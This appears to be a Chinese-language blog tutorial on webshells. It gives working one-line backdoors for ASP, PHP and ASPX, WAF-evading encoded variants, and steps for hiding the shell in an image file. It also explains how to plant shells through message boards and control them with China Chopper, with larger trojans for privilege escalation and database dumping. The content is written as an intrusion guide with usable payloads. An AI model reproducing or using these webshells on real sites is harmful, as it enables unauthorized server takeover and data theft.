大纲:webshell制作与原理

webshell使用技巧

webshell“黑吃黑”

webshell制作原理

webshell种类

一句话木马(使用的最多)、小马、大马、打包马、脱裤马、、、

一句话木马

介绍:短小精悍,并且功能强大、隐蔽性非常好,在入侵种始终扮演着非常重要的角色

e.g:<%execute request("value")%>

解释:

execute:是一个执行函数,用来执行该命令

request:是接收提交方式,可接受post型、get型、cookie型的传参



value:是参数,也是我们用菜刀连接时的密码

http://www.xx.com/x.asp?value= 以这种方式接收命令

用菜刀连接时如下:

常见写法:

asp一句话:

<%eval request("pv")%>

PHP一句话:

<?php eval($_POST[a])?>

aspx一句话:

<%@ Page Language="Jscript"%><%eval(Request.Item["mima"],"unsafe");%>



jsp一句话:(也是一种小马)

一句话木马的变形(为了绕过waf)

<?php $_REQUEST['a']($_REQUEST['b']);?> 这种方式已经淘汰了用不了了

这个语句中没有执行函数,只有两个接收函数,使用的时候对参数a传递执行函数 /x.php?a=eval 然后再用菜刀连接

<%Eval((Request(char(112))))%>

用ascii码转码,不再使用单引号、双引号,防止闭合

<%eval(eval(char(114)+char(101)+char(113)+char(117)+char(101)+char(115)+char(116)("xindong")%>

用ascii码转码,不再使用单引号、双引号,防止闭合(asp用+号连接,php用.号连接)

<%a=request("gold")%><%eval a%>

一句话图片马制作(隐写,建议使用搭建网站的素材图片)

c32或winhex做一句话

用该软件打开图片,讲一句话代码放在最后面保存

cmd下做一句话

copy /d 1.jpg+1.asp 2.jpg 不建议

也可以在图片属性中的详细信息中添加一句话(版权中)

常见的一句话客户端

一句话客户端增强版

中国菜刀 右后门 菜刀上传大马1,再删除菜刀码,大马1上传大马2,删除大马1,要脱三次

中国砍刀

lanker一句话客户端

zv新型PHP一句话客户端GUI版

小马

体积小,易隐蔽,最重要的是与图片结合在一起上传后可以利用nginx或者iis6的解析漏洞来运行,不过功能少,一般只用来上传大马

大马

体积大,50K大小左右,功能多,一般包括提权命令,磁盘管理,数据库连接接口,执行命令甚至有些具备自带的提权功能和压缩,解压缩网站程序功能,隐蔽性不好,而且大多数代码不加密或被查杀。

一句话的使用

首先,找到数据库是asp格式的网站,然后,以留言板或者发表文章的方式,把一句话添加到数据库,或者网页。我们的目的是把一句话添加到数据库,无论任何方式。然后菜刀连接。

小马使用

主要用来上传大马

大马使用

提权、打包、脱裤、增删文件、、、

使用技巧

内容编码、配合解析漏洞、配合文件包含、利用文件名溢出

文件包含代码,放在b.asp

<!--#include file="conn.asp"-->

conn.asp 就是要包含的文件

使用的时候直接访问b.asp,就会加载conn.asp文件

webshell“黑吃黑”

找shell后门

查找后门、查找webshell后门、找到后门地址、返搞webshell箱子

2019-05-10 14:23:44

490

490

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?